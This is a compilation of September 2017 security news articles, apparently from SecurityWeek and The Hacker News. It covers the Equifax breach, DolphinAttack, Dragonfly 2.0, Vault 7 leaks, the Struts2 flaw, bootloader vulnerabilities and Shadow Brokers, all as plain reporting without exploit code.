Equifax said it had established a website to enable consumers to determine if they are affected and would be offering free credit monitoring and identity theft protection to customers.
The company is the latest to announce a major breach. Yahoo last year disclosed two separate cyber attacks which affected as many as one billion accounts.
More than 400 million accounts were affected by a breach disclosed last year at the hookup site Adult Friend Finder, and other firms affected in recent years included Heartland Payment Systems and retail giant Target.
"Every company out there is potentially susceptible in today's cyber landscape," Markus said of hacking attacks, some even by nation states. "These incidents can put companies out of business."
Equifax shares were down more than 13 percent to $124 in after-market trades that followed news of the hack.
Is the Trump Administration Serious About Cybersecurity?
8.9.2017 securityweek BigBrothers
National Infrastructure Advisory Council (NIAC) Contains No Recognizable Cybersecurity Luminaries
In August, eight out of 28 members of President Trump's National Infrastructure Advisory Council (NIAC) resigned -- seven en masse on the day before publication of the council's draft report 'Addressing Urgent Cyber Threats to Critical Infrastructure', and an eighth at the end of the same week. These resignations beg an important question: what do the president's own advisors think of his approach to the security of America's critical infrastructure?
A resignation letter from the former NIAC members gives some clues: "Your actions have threatened the security of the homeland I took an oath to protect... You have given insufficient attention to the growing threats to the cybersecurity of the critical systems upon which all Americans depend, including those impacting the systems supporting our democratic election process."
The draft report published the following day, but clearly not endorsed by the resignees, provides further clues. Sqrrl director Matt Zanderigo had two major issues with it. Firstl, the majority of recommendations are not new; and second, the recommendations are voluntary. Most security experts do not believe that voluntary proposals work -- they need to be enforced. Business leaders, however, tend to like proposals to be voluntary because they can be implemented, or not, with the minimum disruption to the business.
It is noticeable that the vast majority of the remaining members of the council are business leaders (many of them former business leaders). While the president's former Strategic and Policy Forum (a business advisory panel) included business luminaries such as Elon Musk and Disney's Robert Iger, and CEOs from JPMorgan Chase, Merck, Uber, Intel, and the Blackstone Group (all of whom resigned), NIAC contains no such immediately recognizable cybersecurity luminaries.
The question, then, is does President Trump actually understand cybersecurity issues, and is he serious about tackling them?
Opinions among security practitioners vary. Dana Simberkoff, chief risk, privacy and information security officer at AvePoint, wonders if it is ever possible to do enough to please everyone. "I think it's fair to say that no one country, company or industry can or will ever do "enough" to protect against cyberattacks," she told SecurityWeek. "Just as there is no such thing as perfect security, there will never be a strong enough cyber defense to withstand all potential attackers."
"Let's be clear," says Chris Roberts, chief security architect at Acalvio. "The resignations were not just about the state of critical infrastructure security. They were in response to a number of issues and were probably partially motivated by the fact a lot of people are assessing the impact of being with President Trump vs. sitting on the sidelines watching this whole mess unfold."
But he doesn't think that's the whole answer. "There is a huge concern in the community (both the NIAC and Energy/Natural Resource Committee to name a couple) have called into question the awareness and level of attentiveness demonstrated by the current administration when it comes to all things technical."
The concern seems to be, not that the administration is incapable of doing things -- Trump signed a new cybersecurity executive order in May, and raised USCYBERCOM to the status of a unified combatant command last month -- but that it fails to adequately follow up on them. "Signing something and then paying attention to it afterwards seem to be two very separate things. A lot of criticism has been leveled at him based on his lack of response on multiple occasions with regards to actually doing anything when it comes to securing our infrastructure, sorting out who did vote for him and other issues."
Andrew McDonnell, president at AsTech, has a similar view. For him, the problem is the very nature of NIAC. "From an information security perspective," he told SecurityWeek, "the federal government is continuing its track record of assigning accountability to leadership positions and groups without granting authority or leveling consequences to drive meaningful progress. While supporting decisive action is by no means trivial, it is an essential next step to clearly identifying and mitigating vulnerabilities that -- if exploited -- could lead to massive material harm."
The problem with NIAC and the administration is less that it doesn't know what to do -- nearly everybody associated with cybersecurity knows what needs to be done -- it is that it simply isn't providing the means to make sure that it gets done. At the same time, this lack of action from the administration must not be taken as an excuse for a lack of action among practitioners.
"Let's face it," says Roberts: "the boss is not paying attention, so we can either sit and complain about it all day or we can just get our heads down and fix things. That seems to be the problem. We want someone to tell us what to do, but we know what needs to happen and we know that defaults, passwords, segmentation and a host of other things have to be done. So why the hell don't we just bloody fix it and let the boss wander around doing nothing, as normal? We know what has/should be done to get things fixed so why are we waiting for someone to tell us what needs to happen? Oh, someone has to force us to collaborate? That's bullshit. Someone has to force us to prioritize? Again, BS. We know what needs to be done... just do it."
Siri, Alexa, Google Now Vulnerable to Ultrasound Attacks
8.9.2017 securityweek Attack
A team of researchers from the Zhejiang University in China have demonstrated how several popular speech recognition systems can be controlled using ultrasound via an attack method they have dubbed “DolphinAttack.”
The experts tested Apple’s Siri, Google Now, Samsung’s S Voice, Huawei’s HiVoice, Microsoft’s Cortana, Amazon’s Alexa and the speech recognition system in an Audi Q3 vehicle. They modulated various voice commands on ultrasonic carriers, at a frequency of 20,000 Hz or higher, in order to make them inaudible to humans.
The goal was to determine if these systems can be activated using ultrasound and if they can be controlled once they have been activated. The activation commands they tested included “Hey Siri,” “OK Google,” “Hi Galaxy” and “Alexa,” while recognition commands included “Call 1234567890,” “Open dolphinattack.com,” “turn on airplane mode” and “open the back door.”
The experiments, carried out on 16 devices with 7 different speech recognition systems, were successful in all cases from various distances. The DolphinAttack method was the most effective against Siri on an iPhone 4s and Alexa on Amazon’s Echo personal assistant device. In both cases, the attack worked over a distance of nearly 2 meters (6.5 feet).
The tests showed that the language used does not have an influence on the efficiency of the attack, but the type of command used does matter. For example, researchers determined that commands such as “call/facetime 1234567890,” “turn on airplane mode” or “how’s the weather today” are recognized much better than “open dolphinattack.com.”
Background noise also has an impact, with recognition rates for the “turn on airplane mode” command decreasing to 30% on the street compared to 100% in an office and 80% in a cafe.
The researchers have also proposed a series of hardware- and software-based defenses against the DolphinAttack method.
“The recently discovered DolphinAttack design flaw in IoT devices is another example of the importance in secure manufacturing. The flaw has introduced a relatively new attack vector – audio,” said Tim Jarrett, Sr. Director of Enterprise Security Strategy at Veracode.
“It is likely that audio and voice-based security controls will evolve as security researchers and hackers begin to explore vulnerabilities. Building in security by design and the ability to adapt to new threats will help IoT manufacturers leverage security as a competitive advantage,” Jarrett added. “IoT device manufacturers should consider this a wake-up call -- manipulating audio for vulnerability injections is a serious area for concern. This recent news isn't just an issue for the enterprise, but one for the millions of consumers that are using these IoT devices day in and day out.”
Dragonfly 2.0: Hacking Group Infiltrated European and US Power Facilities
7.9.2017 thehackernews APT
The notorious hacking group that has been in operation since at least 2011 has re-emerged and is still interested in targeting the United States and European companies in the energy sector.
Yes, I am talking about the 'Dragonfly,' a well-resourced, Eastern European hacking group responsible for sophisticated cyber-espionage campaigns against the critical infrastructure of energy companies in different countries in past years.
In 2014, we reported about the Dragonfly groups ability to mount sabotage operations against their targets—mainly petroleum pipeline operators, electricity generation firms and other Industrial Control Systems (ICS) equipment providers for the energy sector.
Researchers from cyber security firm Symantec who discovered the previous campaign is now warning of a new campaign, which they dubbed Dragonfly 2.0, saying "the group now potentially has the ability to sabotage or gain control of these systems should it decide to do so" and has already gained unprecedented access to operational systems of Western energy firms.
Here are the major highlights of the group activities outlined in the new report from Symantec:
The hacking group has been active since late 2015 and reportedly using same tactics and tools that were used in earlier campaigns.
The major objective of the Dragonfly 2.0 group is to collect intelligence and gain access to the networks of the targeted organization, eventually making the group capable of mounting sabotage operations when required.
Dragonfly 2.0 majorly targeting the critical energy sectors in the U.S., Turkey, and Switzerland.
Like previous Dragonfly campaigns, the hackers are using malicious email (containing very specific content related to the energy sector) attachments, watering hole attacks, and Trojanized software as an initial attack vector to gain access to a victim's network.
The group is using a toolkit called Phishery (available on GitHub) to perform email-based attacks that host template injection attack to steal victim's credentials.
Malware campaign involves multiple remote access Trojans masquerading as Flash updates called, Backdoor.Goodor, Backdoor.Dorshel and Trojan.Karagany.B, allowing attackers to provide remote access to the victim's machine.
However, Symantec researchers did not find any evidence of the Dragonfly 2.0 group using any zero day vulnerabilities. Instead, the hacking group strategically uses publically available administration tools like PowerShell, PsExec, and Bitsadmin, making attribution more difficult.
"The Dragonfly 2.0 campaigns show how the attackers may be entering into a new phase, with recent campaigns potentially providing them with access to operational systems, access that could be used for more disruptive purposes in future," Symantec believes.
Cyber attacks on energy grids are not a new thing. Energy companies in Ukraine targeted by hackers on two different occasions in late 2015 and late 2016, actually caused the power outage across several regions in Ukraine, causing a blackout for tens of thousands of citizens around midnight.
Moreover, Nuclear facilities in the United States, including Wolf Creek Nuclear Operating Corporation, were targeted by a well-known Russian group back in July this year, but luckily there's no proof if the hackers were able to gain access to the operational systems or not.
Wikileaks Unveils Project Protego: CIA's Secret Missile Control System
7.9.2017 thehackernews BigBrothers
Every week since March Wikileaks has been leaking secrets from the United States Central Intelligence Agency (CIA), which mainly focus on surveillance techniques and hacking tools employed by its agents.
However this time, the whistleblower organisation has released something different from its previous Vault 7 leaks, because it's not about hacking and spying; instead, it's a—Missile Control System.
Dubbed Project Protego, the PIC-based missile control system is installed on-board a Pratt and Whitney Aircraft (PWA) equipped with missile launch system, which gives it ability to hit air-to-air and air-to-ground targets.
The latest leak contains four secret documents in total from the project Protego, along with "37 related documents (proprietary hardware/software manuals from Microchip Technology Inc)," WikiLeaks says.
Leaked documents reveal system design, a guide on how to configure and build Protego images, and also suggest that all micro-controller units exchange data and signals over encrypted and authenticated channels.
"The missile system has micro-controllers for the missile itself ('Missile Smart Switch', MSS), the tube ('Tube Smart Switch', TSS) and the collar (which holds the missile before and at launch time)."
The missile launches only when the Master Processor (MP) unit receives three valid signals from a beacon, including 'In Border,' 'Valid GPS,' and 'No End of Operational Period.'
WikiLeaks is not sure why the secret documents of project Protego were the part of repositories that belongs to the CIA's Engineering Development Group, who are apparently known for developing malware and hacking tools for the agency.
However, notably, the CIA has developed Protego missile control system in partnership with one of a major U.S. defence contractor, Raytheon, who was also mentioned in a previous CIA leak.
Raytheon is the same company that the agency hired for analysing advanced malware and hacking techniques being used in the wild by hackers and cyber criminals.
It seems the name, Protego, has been inspired from the magical Shield Charm used in Harry Potter movies, which helped from physical attacks as wells as magical.
If so, then the primary objective of this missile control system could be to defend something (secret facility or base), from external physical attacks.
Previous Vault 7 Leaks
Last week, WikiLeaks published another CIA project, dubbed AngelFire, which is an implant developed by the agency to implant a persistent backdoor on the target Windows computers by modifying their partition boot sector.
Since March, WikiLeaks has published 23 batches of "Vault 7" series, which includes the latest and last week leaks, along with the following batches:
ExpressLane — detailed about the spying software that the agency used to spy on their intelligence partners around the world, including the FBI, DHS and NSA.
CouchPotato — A CIA project that revealed its ability to spy on video streams remotely in real-time.
Dumbo — A CIA project that revealed the CIA's ability to hijack and manipulate microphones and webcams to corrupt or delete recordings.
Imperial — A CIA project that disclosed details of at least 3 CIA-developed hacking tools and implants designed to target computers which run Apple Mac OS X and different flavours of Linux OS.
UCL/Raytheon — A CIA contractor, which analysed in-the-wild advanced malware and hacking tools for help the agency develop its own malware.
Highrise — An alleged CIA project that let the spying agency stealthy collect and send stolen data from compromised smartphones to its server through SMSs.
BothanSpy and Gyrfalcon — Two implants that allowed the CIA agents to intercept and exfiltrate SSH credentials from targeted Windows and Linux systems using different attack vectors.
OutlawCountry — An alleged CIA project that let the spying agency hack and remotely spy on PCs running Linux OS.
ELSA — Alleged CIA malware that allows the agency to track geolocation of targeted laptops and PCs running the Microsoft Windows OS.
Brutal Kangaroo — An alleged tool suite for Microsoft Windows operating system used by the CIA agents to target air-gap computers within an organisation or enterprise without needing any direct access.
Cherry Blossom — A framework employed by the CIA to monitor the Internet activity of the targeted systems by exploiting vulnerabilities in Wi-Fi devices.
Pandemic — A CIA project that allowed the US intelligence agency to turn Windows file servers into covert attack machines that can silently infect other systems inside the same network.
Athena — A framework that the agency designed to remotely spy and take full control of the infected Windows systems and works on every version of Windows OS—from Windows XP to Windows 10.
AfterMidnight and Assassin — Two alleged CIA malware frameworks for Microsoft Windows that's designed to monitor and report back actions on the infected remote host PC and execute malicious tasks.
Archimedes — Man-in-the-middle attack tool allegedly developed by the spying agency to target PCs inside a Local Area Network (LAN).
Scribbles — Software allegedly designed to embed 'web beacons' into confidential documents, making the CIA agents able to track insiders and whistleblowers.
Grasshopper — A framework which let the spying agency easily create custom malware for breaking into Windows operating system and bypassing antivirus protection.
Marble — Source code of a secret anti-forensic tool used by the spying agency to hide the actual source of its malware.
Dark Matter — Several hacking exploits the spying agency designed to target iPhones and Macs.
Weeping Angel — A spying tool used by the intel agency to infiltrate smart TV's and transform them into covert microphones.
Year Zero — CIA hacking exploits for popular hardware as well as software.
Hackers Are Distributing Backdoored 'Cobian RAT' Hacking tool For Free
7.9.2017 thehackernews Virus
Nothing is free in this world.
If you are searching for free ready-made hacking tools on the Internet, then beware—most freely available tools, claiming to be the swiss army knife for hackers, are nothing but a hoax.
Last year, we reported about one such Facebook hacking tool that actually had the capability to hack a Facebook account, but yours and not the one you desire to hack.
Now, a Remote Access Trojan (RAT) builder kit that was recently spotted on multiple underground hacking forums for free found containing a backdoored module that aims to provide the kit's authors access to all of the victim's data.
Dubbed Cobian RAT, the malware has been in circulation since February of this year and has some similarities with the njRAT and H-Worm family of malware, which has been around since at least 2013.
According to ThreatLabZ researchers from Zscaler, who discovered the backdoored nature of the malware kit, the "free malware builder" is likely capable of allowing other wannabe hackers to build their own versions of the Cobian RAT with relative ease.
Once the criminals create their own version of malware using this free builder, they can then effectively distribute it via compromised websites or traditional spam campaigns to victims all over the world and is capable of recruiting affected devices into a malicious botnet.
The Cobian RAT then steals data on the compromised system, with the capability to log keystrokes, take screenshots, record audio and webcam video, install and uninstall programs, execute shell commands, use dynamic plug-ins, and manage files.
Cyber Criminals Want to Hack Wannabe Hackers
Now, if you get excited by knowing that all these capabilities offered by the original authors of the malware builder kit are free as they claim, you are mistaken.
Unfortunately, the custom RATs created using this free Cobian RAT malware builder kit has a hidden backdoor module, which silently connects to a Pastebin URL that serves as the kit authors' command-and-control (C&C) infrastructure.
The backdoor, at any time, can be used by the original authors of the kit to issue commands to all RATs built on the top of their platform, eventually putting both wannabe hackers and compromised systems infected by them at risk.
"It is ironic to see that the second level operators, who are using this kit to spread malware and steal from the end user, are getting duped themselves by the original author," Deepen Desai, senior director of security research at Zscaler, wrote in a blog post published Thursday.
"The original author is essentially using a crowdsourced model for building a mega Botnet that leverages the second level operators Botnet."
The researchers also explain that the original Cobian developer is "relying on second-level operators to build the RAT payload and spread infections."
The original author then can take full control of all the compromised systems across all the Cobian RAT botnets, thanks to the backdoor module. They can even remove the second-level operators by changing the C&C server information configured by them.
A recently observed unique Cobian RAT payload by the researchers reportedly came from a Pakistan-based defence and telecommunication solution website (that was potentially compromised) and served inside a .zip archive masquerading as an MS Excel spreadsheet.
The bottom line: Watch out the free online stuff very carefully before using them.
China Bans Fundraising Through Initial Coin Offering (ICO)
7.9.2017 thehackernews IT
China's central bank today announced an immediate ban on all ICO—Initial Coin Offering—fundraising, to prevent fraud and illegal fundraising.
ICO is the hottest new thing in the blockchain world, which is an alternative to crowdfunding that lets a firm raise funding from multiple sources.
The People's Bank of China (PBoC), the country's central bank and financial regulator, has issued an official notice on Monday, forbidding "all types of currency issuance financing activities" that have "seriously disrupted the economic and financial order."
This PBoC's bold move has been backed by many other Chinese government administrators and regulators including the China Securities Regulatory Commission, China Insurance Regulatory Commission and the Ministry of Industry and Commerce, and China Banking Regulatory Commission.
This move marks the end of an era of ICO fundraising in China.
The regulator claims that ICOs are being misused for "illegal fund-raising, financial fraud, pyramid schemes and other criminal activities" and from now, the Chinese government will closely monitor ICOs for signs of illegal activity.
The ban has also been applied to those individuals and organizations who have previously completed ICO fundraising, requiring them to return all investor funds as soon as possible.
The prices of Bitcoin and Ethereum—two of the largest cryptocurrencies in the market—slumped after the announcement.
For those who aren't aware of ICOs:
In the world of cryptocurrencies, ICO is an unregulated way to raise funds for businesses and startups—usually cryptocurrency-related—in exchange for virtual coins over blockchain rather than company shares.
In other words, companies offer investors a crypto-token in exchange against cryptocurrencies like Bitcoin or Ethereum, which investors can easily sell or trade on any cryptocurrency exchange.
The popularity of ICOs has surged in China this year, with 65 ICOs raising a total of 2.62 billion yuan (~$397.1 million) as of July from 105,000 individuals, according to Chinese news agency Xinhua.
However, there have been rising concerns surrounding ICOs over scams, and regulators globally are taking action.
"The growth of a few growing China based blockchain projects, i.e., NEO, will be slowing down after this announcement. This is similar to an event back in 2013 when China banned exchanges from allowing people to buy into Bitcoin using yuan. Bitcoin bounced back stronger after few years. It’s only a matter of time before the same happens with NEO." the founder of Its Blockchain, Hitesh Malviya shared his comment on the announcement.
"Furthermore, the proposal to banning ICO is yet to be activated, and we can hope for the officials to rethink over time, whatever could be the future of ICO in China."
"Disruptive technology always finds a way around restrictive regulations, so it would be wise on the Chinese government’s part to think of mitigating these fears while having some regulatory measures over ICOs. Until that time, we can only speculate."
In the United States, the Securities and Exchange Commission (SEC) has also issued an official warning about the risks of ICOs but has not made a firm move yet.
Chinese Man Jailed For Selling VPNs that Bypass Great Firewall
7.9.2017 thehackernews Cyber
In an effort to continue its crackdown on VPNs, Chinese authorities have arrested a 26-year-old man for selling VPN software on the Internet.
China's Supreme Court has sentenced Deng Jiewei from Dongguan in Guangdong province, close to Hong Kong, to nine months in prison for selling virtual private network (VPN) software through his own small independent website.
VPN encrypts users' Internet traffic and routes it through a distant connection so that web surfers can hide their identities and location data while accessing websites that are usually restricted or censored by any country.
Chinese citizens usually make use of VPNs to bypass the Great Firewall of China, also known as the Golden Shield project, which employs a variety of tricks to censor the Internet in the country.
The project already blocked access to some 171 out of the world's 1,000 top websites, including Google, Facebook, Twitter, Tumblr, Dropbox, and The Pirate Bay in the country.
But to tighten grip over the Internet and online users, the Chinese government announced a 14-month-long crackdown on VPNs in the country at the beginning of this year, requiring VPN service providers to obtain prior government approval.
The move made most VPN vendors in the country of 730 million Internet users illegal, and has now resulted in the arrest of Deng, who was convicted of "providing software and tools for invading and illegally controlling the computer information system."
According to the court documents posted on the China's Supreme People's Court website, Deng has been selling two VPN services on his website since October 2015, and was first detained in August last year.
Deng along with his partner Jiang Moufeng made nearly 14,000 Chinese yuan (just US$2,138) selling the VPN software, which allowed users to "visit foreign websites that could not be accessed by a mainland IP address."
Deng has been found guilty of intrusions and "illegal control of computer information system procedures," and has been sentenced to nine months imprisonment and fined 5,000 Chinese yuan.
Deng was actually sentenced in March this year, but the online court documents were circulated on a Chinese blog tracking social media trends in China, called What's on Weibo, only on Sunday.
We reported in July that Apple also removed some of the popular VPN apps, including ExpressVPN and Star VPN, from its official Chinese app store in order to comply with the government crackdown that will remain in place until March 31, 2018.
European Companies Must Tell Employees If Their Work Emails Are Being Monitored
7.9.2017 thehackernews IT
Finally, European companies must inform employees in advance if their work email accounts are being monitored.
The European Court of Human Rights (ECHR) on Tuesday gave a landmark judgement concerning privacy in the workplace by overturning an earlier ruling that gave employers the right to spy on workplace communications.
The new ruling came in judging the case of Romanian engineer Bogdan Barbulescu, who was fired ten years ago for sending messages to his fianceé and brother using his workplace Yahoo Messenger account.
Earlier Romanian courts had rejected Barbulescu’s complaint that his employer had violated his right to correspondence—including in January last year when it was ruled that it was not "unreasonable for an employer to want to verify that the employees are completing their professional tasks during working hours."
But now, the European court ruled by an 11-6 majority that Romanian judges failed to protect Barbulescu’s right to private life and correspondence, as set out in article 8 of the European Convention on Human Rights.
Apparently, Barbulescu's employer had infringed his right to privacy by not informing him in advance that the company was monitoring his account and communications. His employer used surveillance software in order to monitor his computer activities.
"The right to respect for private life and for the privacy of correspondence continued to exist, even if these might be restricted in so far as necessary," the court writes in a press release about the decision.
"The Court considered, following international and European standards, that to qualify as prior notice, the warning from an employer had to be given before the monitoring was initiated, especially where it entailed accessing the contents of employees' communications."
The ruling will now become law in 47 countries that have ratified the European Convention on Human Rights.
In a Q & A section on its website, the European Court of Human Rights says the judgement doesn't mean that companies can't now monitor their employee’s communications at workplace and that they can still dismiss employees for private use.
However, the ECHR says that the employers must inform their staff in advance if their communications are being monitored, and that the monitoring must be carried out for legitimate purposes and limited.
Critical Flaw in Apache Struts2 Lets Hackers Take Over Web Servers
7.9.2017 thehackernews Vulnerebility
Security researchers have discovered a critical remote code execution vulnerability in the popular Apache Struts web application framework, allowing a remote attacker to run malicious code on the affected servers.
Apache Struts is a free, open-source, Model-View-Controller (MVC) framework for developing web applications in the Java programming language, which supports REST, AJAX, and JSON.
The vulnerability (CVE-2017-9805) is a programming blunder that resides in the way Struts processes data from an untrusted source. Specifically, Struts REST plugin fails to handle XML payloads while deserializing them properly.
All versions of Apache Struts since 2008 (Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12) are affected, leaving all web applications using the framework’s REST plugin vulnerable to remote attackers.
According to one of the security researchers at LGTM, who discovered this flaw, the Struts framework is being used by "an incredibly large number and variety of organisations," including Lockheed Martin, Vodafone, Virgin Atlantic, and the IRS.
"On top of that, [the vulnerability] is incredibly easy for an attacker to exploit this weakness: all you need is a web browser," Man Yue Mo, an LGTM security researcher said.
All an attacker needs is to submit a malicious XML code in a particular format to trigger the vulnerability on the targeted server.
Successful exploitation of the vulnerability could allow an attacker to take full control of the affected server, eventually letting the attacker infiltrate into other systems on the same network.
Mo said this flaw is an unsafe deserialization in Java similar to a vulnerability in Apache Commons Collections, discovered by Chris Frohoff and Gabriel Lawrence in 2015 that also allowed arbitrary code execution.
Many Java applications have since been affected by multiple similar vulnerabilities in recent years.
Since this vulnerability has been patched in Struts version 2.5.13, administrators are strongly advised to upgrade their Apache Struts installation as soon as possible.
More technical details about the vulnerability and proof-of-concept have not been published by the researchers yet, giving admins enough time to upgrade their systems.
Mobile Bootloaders From Top Manufacturers Found Vulnerable to Persistent Threats
7.9.2017 thehackernews Vulnerebility
Security researchers have discovered several severe zero-day vulnerabilities in the mobile bootloaders from at least four popular device manufacturers that could allow an attacker to gain persistent root access on the device.
A team of nine security researchers from the University of California Santa Barbara created a special static binary tool called BootStomp that automatically detects security vulnerabilities in bootloaders.
Since bootloaders are usually closed source and hard to reverse-engineer, performing analysis on them is difficult, especially because hardware dependencies hinder dynamic analysis.
Therefore, the researchers created BootStomp, which "uses a novel combination of static analysis techniques and underconstrained symbolic execution to build a multi-tag taint analysis capable of identifying bootloader vulnerabilities."
The tool helped the researchers discover six previously-unknown critical security bugs across bootloaders from HiSilicon (Huawei), Qualcomm, MediaTek, and NVIDIA, which could be exploited by attackers to unlock device bootloader, install custom malicious ROM and persistent rootkits.
Five of the vulnerabilities have already been confirmed by their respective by the chipset vendors. Researchers also found a known bug (CVE-2014-9798) in Qualcomm's bootloaders, which was previously reported in 2014, but still present and usable.
In a research paper [PDF], titled "BootStomp: On the Security of Bootloaders in Mobile Devices," presented at the USENIX conference in Vancouver, the researchers explain that some of the discovered flaws even allow an attacker with root privileges on the Android operating system to execute malicious code as part of the bootloader or to perform permanent denial-of-service attacks.
According to the researchers, the vulnerabilities impact the ARM's "Trusted Boot" or Android's "Verified Boot" mechanisms that chip-set vendors have implemented to establish a Chain of Trust (CoT), which verifies the integrity of each component the system loads while booting the device.
Overview: Discovered Bootloader Vulnerabilities
The researchers tested five different bootloader implementations in Huawei P8 ALE-L23 (Huawei / HiSilicon chipset), Nexus 9 (NVIDIA Tegra chipset), Sony Xperia XA (MediaTek chipset) and two versions of the LK-based bootloader, developed by Qualcomm.
The researcher discovered five critical vulnerabilities in the Huawei Android bootloader:
An arbitrary memory write or denial of service (DoS) issue when parsing Linux Kernel’s DeviceTree (DTB) stored in the boot partition.
A heap buffer overflow issue when reading the root-writable oem_info partition.
A root user’s ability to write the nve and oem_info partitions, from which configuration data and memory access permissions governing the smartphone's peripherals can be read.
A memory corruption issue that could allow an attacker to install a persistent rootkit.
An arbitrary memory write bug that lets an attacker run arbitrary code as the bootloader itself.
Another flaw was discovered in NVIDIA's hboot, which operates at EL1, meaning that it has equivalent privilege on the hardware as the Linux kernel, which once compromised, can lead to an attacker gaining persistence.
The researchers also discovered a known, already patched vulnerability (CVE-2014-9798) in old versions of Qualcomm's bootloader that could be exploited to cause a denial of service situation.
The researchers reported all the vulnerabilities to the affected vendors. Huawei confirmed all the five vulnerabilities and NVIDIA is working with the researchers on a fix.
The team of researchers has also proposed a series of mitigations to both limit the attack surface of the bootloader as well as enforce various desirable properties aimed at safeguarding the security and privacy of users.
Incapsula Updated Review — New Security Options, Improved Delivery and Reliability
7.9.2017 thehackernews Safety
It's been close to five years since we last looked at Incapsula, a security-focused CDN service known for its DDoS mitigation and web application security features.
As one would expect, during these five years the company has expanded and improved, introducing lots of new features and even several new products.
Most recently, Incapsula underwent an extensive network expansion that includes new PoPs in Asia including two new data centers in New Delhi and Mumbai.
This seems like an excellent opportunity to revisit the service and see how it has evolved.
Acquisition, Award and Growth
Before we jump into Incapsula's service upgrades, we want to mention the changes in the company itself briefly.
The most notable of those is Incapsula’s 2014 acquisition by Imperva—an authority in web application security and a four-time Gartner Magic Quadrant leader for web application firewalls.
The acquisition boosted Incapsula’s security capabilities, resulting in its own cloud-based WAF also being recognised by Gartner analysts. Similarly, Incapsula’s DDoS mitigation solutions were awarded a leadership position in a Forrester Wave for DDoS Service Providers report.
Even more impressive is the company’s growth.
When we reviewed Incapsula, its services had a few thousand users. It is now the platform of choice for numerous prominent organisations, including some of the largest bitcoin exchanges (BTC China, Bitstamp & Unocoin), online retailers (KickUSA) and popular SaaS companies (Moz).
Today, Incapsula services are being used by over 160,000 organisations worldwide.
Incapsula Service Review
Leveraging its newfound success and resources, Incapsula spent the last five years investing heavily in its technology, both to boost its legacy business and to venture into new directions, such as addressing its customers’ non-security needs.
New DDoS Protection Options
Incapsula was always known for its DDoS mitigation. Playing to its strengths, many of its newest features expand its DDoS mitigation capabilities.
When we first reviewed Incapsula, they were already mitigating layer 3-4 and layer 7 DDoS attacks.
Today, Incapsula has evolved to protect against direct-to-DNS attacks. It now also offers a BGP-enabled DDoS mitigation service to complement its previous CDN-based offering. This BGP-based solution allows Incapsula to protect any type of online service (email servers, FTP, you name it) in addition to websites and web applications.
To address the increase in attack sizes and demand from new customers, Incapsula improved network protection by upgrading its scrubbing capacity to over 3.5 tbps.
One of its most interesting solutions is DDoS protection for individual IPs.
Usually, this kind of protection is only available to companies that have an entire Class C subnet. Incapsula, however, has found a smart way around that requirement, which makes it an excellent choice for small and medium businesses that don’t own a subnet but still find themselves bombarded by DDoS assaults.
Incapsula recently mitigated a massive 650gbps DDoS flood
Using its array of new technologies, Incapsula has mitigated some of the largest and highest profile attacks in recent memory, including a record-setting 650gbps DDoS flood and a recent 54-hour assault against a prominent US college.
These are just a few prominent examples. To give you some idea of the entire scope of Incapsula activity, in the first quarter of 2017 the company mitigated an average of 266 network layer attacks and 1,099 application layer assaults every week. This adds up to just over 17,500 attacks in a quarter.
Performance and Reliability
In addition to its new anti-DDoS solutions, and the benefits that Imperva brought to its cloud-based WAF, Incapsula also expanded its offering to include several reliability and performance features.
In our opinion, the most interesting of these is a cloud-based load balancer that offers one centralised option for both in-data center and cross-data center load management.
The service is not TTL reliant, which enables near-instant rerouting. What’s more, the traffic distribution techniques it uses are more accurate than most appliance counterparts. Specifically, it has the ability to distribute the load, based on the actual volume of process requests on each end server and the ability to perform failover in a matter of seconds.
These benefits and the fact that the service is offered in a subscription-based model makes it great value for money; especially for organisations that operate several data centers and need to purchase multiple services and appliances. On the performance front, Incapsula’s CDN offering was boosted by a host of additional control and optimisation features. These offer granular control over caching policies based on resource type and file location, as well as the ability to purge cache in real-time, a standard issue for many CDN platforms.
Other new control features include an Incapsula application rule engine that governs application end delivery through custom policies. These offer a literally limitless amount of custom optimisation options that are most likely to benefit larger and more complex sites.
A Security First Application Delivery Platform
Five years ago we mostly viewed Incapsula as a CDN based WAF with some DDoS mitigation solutions. The service has since outgrown that description.
Incapsula's new availability and application delivery services, as well as many new security features, make Incapsula what it always claimed to be: a full-fledged application delivery platform that marries security, performance and availability in one cost-effective service package.
That said, Incapsula is still a security first enterprise-grade service, so it isn’t a good alternative to free CDNs on the market.
However, for commercial organisations looking for more than an underlying CDN and check box security, we recommend checking out Incapsula. You can start by signing up for a free enterprise plan trial to see if it’s a good fit.
Shadow Brokers Release Tool Used by NSA to Hack PCs
7.9.2017 securityweek BigBrothers
The hacker group calling itself Shadow Brokers continues to release tools and exploits allegedly stolen from the U.S. National Security Agency (NSA), including a sophisticated espionage platform that can be used to take full control of targeted computers.
In the past year, Shadow Brokers has apparently tried to make a significant amount of money by offering to sell various tools and exploits used by the Equation Group, a cyber espionage actor linked by researchers to the NSA.
After several failed attempts, the Shadow Brokers’ latest offer involves monthly leaks for which interested parties have to pay a fee ranging between 100 Zcash (roughly $24,000) and 16,000 Zcash (roughly $3.8 million) -- older dumps can be acquired for a few hundred Zcash while the price of future dumps will increase exponentially. An analysis of their cryptocurrency addresses showed that the hackers have made at least tens of thousands of dollars from the monthly dump service.
With the September release, announced on Wednesday, Shadow Brokers informed interested entities that they will offer two dumps every month, and that Monero digital currency is no longer accepted.
While the content of each leak is not disclosed, one of the files made available for free this month, a user manual, suggests that last month’s dump included an NSA tool known as UNITEDRAKE.
UNITEDRAKE is a modular platform that allows users to take complete control of a Windows machine. It was one of the tools mentioned by The Intercept in 2014 when it started releasing files from NSA whistleblower Edward Snowden.
The tool was also detailed in February 2015 by Kaspersky Lab in the first report to link tools detailed in Snowden documents to a cyberespionage group, namely the Equation Group.
Kaspersky tracked UNITEDRAKE as EquationDrug, whose successor was GrayFish. The security firm said EquationDrug and GrayFish were used between 2003 and 2014, and described them as the most sophisticated espionage platforms used by the Equation Group.
6 Sep
Nicholas Weaver ✔ @ncweaver
